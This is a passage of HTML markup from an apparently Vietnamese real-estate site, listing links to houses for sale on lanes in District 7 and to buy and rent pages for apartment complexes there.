</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-6-tran-van-khanh/" title="Bán nhà hẻm 6 Trần Văn Khánh">Bán nhà hẻm 6 Trần Văn Khánh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-60-lam-van-ben/" title=" Bán nhà hẻm 60 Lâm Văn Bền">Bán nhà hẻm 60 Lâm Văn Bền</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-60-tan-my/" title="Bán nhà hẻm 60 Tân Mỹ">Bán nhà hẻm 60 Tân Mỹ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-62-lam-van-ben/" title="Bán nhà hẻm 62 Lâm Văn Bền">Bán nhà hẻm 62 Lâm Văn Bền</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-630-huynh-tan-phat/" title="Bán nhà hẻm 630 Huỳnh Tấn Phát">Bán nhà hẻm 630 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-65-mai-van-vinh/" title="Bán nhà hẻm 65 Mai Văn Vĩnh">Bán nhà hẻm 65 Mai Văn Vĩnh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-666-huynh-tan-phat/" title="Bán nhà hẻm 666 Huỳnh Tấn Phát">Bán nhà hẻm 666 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-67-bui-van-ba/" title="Bán nhà hẻm 67 Bùi Văn Ba">Bán nhà hẻm 67 Bùi Văn Ba</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-710-huynh-tan-phat/" title="Bán nhà hẻm 710 Huỳnh Tấn Phát">Bán nhà hẻm 710 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-730-huynh-tan-phat/" title="Bán nhà hẻm 730 Huỳnh Tấn phát">Bán nhà hẻm 730 Huỳnh Tấn phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-77-chuyen-dung-9/" title="Bán nhà hẻm 77 chuyên dùng 9">Bán nhà hẻm 77 chuyên dùng 9</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-77-lam-van-ben/" title="Bán nhà hẻm 77 Lâm Văn Bền">Bán nhà hẻm 77 Lâm Văn Bền</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-778-huynh-tan-phat/" title="Bán nhà hẻm 778 Huỳnh Tấn Phát">Bán nhà hẻm 778 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-824-huynh-tan-phat/" title=" Bán nhà hẻm 824 Huỳnh Tấn Phát">Bán nhà hẻm 824 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-85-nguyen-thi-xieu/" title="Bán nhà hẻm 85 Nguyễn Thị Xiếu">Bán nhà hẻm 85 Nguyễn Thị Xiếu</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-860-huynh-tan-phat/" title=" Bán nhà hẻm 860 Huỳnh Tấn phát">Bán nhà hẻm 860 Huỳnh Tấn phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-88-huynh-tan-phat/" title=" Bán nhà hẻm 88 Huỳnh Tấn Phát">Bán nhà hẻm 88 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-944-huynh-tan-phat/" title="Bán nhà hẻm 944 Huỳnh Tấn Phát">Bán nhà hẻm 944 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-96-tan-my/" title="Bán nhà hẻm 96 Tân Mỹ">Bán nhà hẻm 96 Tân Mỹ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-98-bui-van-ba/" title="Bán nhà hẻm 98 Bùi Vân Ba">Bán nhà hẻm 98 Bùi Vân Ba</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-994-huynh-tan-phat/" title="Bán nhà hẻm 994 Huỳnh Tấn Phát">Bán nhà hẻm 994 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-kc-huynh-tan-phat/" title="Bán nhà hẻm KC Huỳnh Tấn Phát">Bán nhà hẻm KC Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
</tbody>
</table>        </div>
    </div>
</div>						</div>
						        </div>    
        
            </div>
         </div>
         <div class="fl wrap-cpr2 v-col-lg-4 v-col-md-6 v-col-sm-6 v-col-xs-12 v-col-tx-12">
                <div class="v-mrl-15">
                            <div  class="   block_area_16 block_area  area_wrap-cpr2 sortable clearfix"  >
            						<div  	id="block-609"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <h1 id="" class="block-title" style="margin: 10px 0px; padding: 0px 0px 10px; font-size: 25px; color: #d6991e; position: relative; clear: both; line-height: 33px; overflow-wrap: break-word; text-transform: uppercase; text-align: center; font-family: Myriad;"><span class="block-title-inner" style="margin: 0px; padding: 0px; position: relative; text-shadow: #d49a55 1px 1px 1px;">DANH MỤC CĂN HỘ TẠI QUẬN 7</span></h1>
<div id="post-content" style="margin: 0px; padding: 0px; text-align: justify; color: #444444; font-family: Myriad; font-size: 15px;">
<p style="margin: 10px 0px; padding: 0px;"><em><strong>NHẬN HỢP TÁC MÔI GIỚI GỬI HÀNG LÊN SÀN</strong></em></p>
<p style="margin: 10px 0px; padding: 0px;"><a href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-docklands/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;"></a><a href="https://nhabanq7.vn/danh-muc-can-ho-tai-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;">DANH MỤC CĂN HỘ TẠI QUẬN 7 </a></p>
<ul style="margin: 0px; padding: 0px;">
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 16px;"><strong style="margin: 0px; padding: 0px;"><em style="margin: 0px; padding: 0px;"><sub style="margin: 0px; padding: 0px;"><a href="https://nhabanq7.vn/can-ho-q7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;">CĂN HỘ QUẬN 7</a></sub></em></strong></span></li>
</ul>
<ol style="margin: 0px; padding: 0px;">
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-docklands/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2;">Mua Bán Căn Hộ Chung Cư Docklands</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-docklands-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho thuê căn hộ Docklands Quận 7</span></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-an-gia-skyline/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư An Gia Skyline</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-an-gia-skyline-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư An Gia Skyline Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-sunshine-city-saigon/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Sunshine City Saigon</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 13px;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-sunshine-city-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2; font-family: Roboto, arial; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Sunshine City Quận 7</span></a></span></strong></span></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-phu-my/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Phú Mỹ</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-phu-my-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Phú Mỹ Quận 7</span></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-d-vela/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư D - Vela</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 13px; color: #800000;"><strong style="margin: 0px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-d-vela-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2; font-family: Roboto, arial; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư D-Vela Quận 7</span></a></strong></span></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-hoang-anh-gia-lai/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Hoàng Anh Gia Lai</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-hoang-anh-gia-lai-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Hoàng Anh Gia Lai Quận 7</span></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-lux-garden/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Lux Garden</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 13px;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-luxgarden-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2; font-family: Roboto, arial; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư LuxGarden Quận 7</span></a></span></strong></span></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-hung-vuong/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Hưng Vượng</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-hung-vuong-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Hưng Vượng Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-an-hoa/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư An Hòa</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-an-hoa-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư An Hòa Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-the-era-town-duc-khai/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư The Era Town Đức Khải</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-the-era-town-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư The Era Town Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-cosmo-city/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Cosmo City</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-cosmo-city-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Cosmo City Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-v-star/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư V-Star</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-v-star-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư V-Star Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-hoang-quoc-viet/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Hoàng Quốc Việt</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 13px;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-hoang-quoc-viet-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2; font-family: Roboto, arial; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Hoàng Quốc Việt Quận 7</span></a></span></strong></span></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-tan-my/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Tân Mỹ</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-tan-my-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Tân Mỹ Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-sky-garden/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Sky Garden</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-sky-garden-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Sky Garden Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-m-one-nam-sai-gon/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư M-One Nam Sài Gòn</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-m-one-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư M-One Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-him-lam-riverside/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Him Lam Riverside</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-him-lam-riverside-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Him Lam Riverside Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-riverside-residence/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Riverside Residence</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-riverside-residence-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho thuê căn hộ chung cư Riverside Residence Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-belleza-apartment/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Belleza Apartment</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 13px;"><strong style="margin: 0px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-belleza-apartment-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2; font-family: Roboto, arial; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Belleza Apartment Quận 7</span></a></strong></span></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-hoang-anh-thanh-binh/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Hoàng Anh Thanh Bình</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-hoang-anh-thanh-binh-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho thuê căn hộ chung cư Hoàng Anh Thanh Bình Quận 7</span></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-jamona-city/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Jamona City</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 13px; color: #800000;"><strong style="margin: 0px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-jamona-city-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2; font-family: Roboto, arial; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Jamona City Quận 7</span></a></strong></span></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-q7-saigon-riverside-complex/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Q7 Saigon Riverside Complex</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-q7-saigon-riverside-complex-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Q7 Saigon Riverside Complex Quận 7</span></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-luxgarden/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư LuxGarden</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 13px;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-luxgarden-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2; font-family: Roboto, arial; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư LuxGarden Quận 7</span></a></span></strong></span></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-urban-hill/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Urban Hill</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 13px; color: #800000;"><strong style="margin: 0px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-urban-hill-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #045ca2; font-family: Roboto, arial; font-style: italic;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho Thuê Căn Hộ Chung Cư Urban Hill Quận 7</span></a></strong></span></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-midtown-phu-my-hung/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Midtown Phú Mỹ Hưng</a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/cho-thue-can-ho-chung-cu-midtown-phu-my-hung-quan-7/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: #800000;">Cho thuê căn hộ chung cư Midtown Phú Mỹ Hưng Quận 7</span></strong></a></li>
<li style="margin: 0px 0px 0px 20px; padding: 0px;"><a class="link" href="https://nhabanq7.vn/mua-ban-can-ho-chung-cu-riviera-point/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: #3495d0; font-size: 13px; font-family: Roboto, arial; font-weight: bold; font-style: italic;">Mua Bán Căn Hộ Chung Cư Riviera Point</a></li>
